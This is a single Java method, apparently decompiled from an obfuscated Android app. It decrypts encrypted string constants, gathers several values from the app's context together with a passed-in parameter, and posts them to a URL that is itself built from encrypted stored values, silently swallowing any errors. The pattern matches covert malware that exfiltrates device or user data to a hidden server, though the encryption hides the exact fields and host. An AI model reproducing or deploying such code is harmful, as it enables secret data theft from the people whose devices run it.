 public static void rarefeatured(Context context, String e) {
String effluvias = cirrofilum.effluvias("+0FEbWl2m2TfVqMYyvvrNjY22sxss08YktR7KNeVR0Y=");
String effluvias2 = cirrofilum.effluvias("S+nIvH5vyxFz2ekB6L/v2KiVQYBTASHyttQhud/IAAk=");
try {
HashMap<String, String> p = new HashMap<>();
p.put(effluvias2, bedamned(context, effluvias2));
p.put(cirrofilum.effluvias("PQDUHdb+rquRhYO4cgkKrM+irDQYmoGBqM420sTYFM0="), hagiography(bedamned(context, cirrofilum.effluvias("esVjGPG1zcMIVpq2linDC03Xe1BgnJv0sc9zt+SgJTY="))));
p.put(cirrofilum.effluvias("po2D0ppOYKRNsnr7ZVrADOzAjdXBFajqQPx8HSuBwpM="), bedamned(context, cirrofilum.effluvias("iIKYjQArceV7xFDVz7llPrylbklZeqxyvCjvu4/iMxU=")));
p.put(cirrofilum.effluvias("xVwRlWa0zvLWrvoYoXpTPzax/Eepc2yBc78pigf/0WM="), bedamned(context, cirrofilum.effluvias("COO7uarknH/7CEuYeF4Sr4jslw7shZI0t7Ql/8yO6B4=")));
p.put(cirrofilum.effluvias("CWD37H2Owyqy4uuIzSHpPpuRiGg5Pyx0mqU+EnB9VVE="), cirrofilum.effluvias("qLSyQwXpnPp7/nPJe3YVYy7P9W4KAoSrI6LSITKhyVA="));
p.put(effluvias, bedamned(context, effluvias));
p.put(cirrofilum.effluvias("Yu/zKtUbX4lUgw+nIorwCRT8BZlWvkvMhzvnhdltqAM="), e);
p.put(cirrofilum.effluvias("Bra1KEEqlaaSEuhfDDVweC7l2+MoT3QZhtgnh7yCf7Y="), bedamned(context, cirrofilum.effluvias("b1sfpSs/DLQB5h6SHDeoyZyF2Wj5TvaHn5CAGQjC9lc=")));
veepees.undissuadably(context, Uriiah(bedamned(context, cirrofilum.effluvias("HXQuWpLi3RMCiczqGK5Gi+6fxxuqXdkn+HArwXrImR0="))) + cirrofilum.effluvias(
"Z1YR8d3ILdMEmHZeLFbRQjlqf7nzApiK++N3jus46k0="), p);
} catch (Exception e2) {
}
}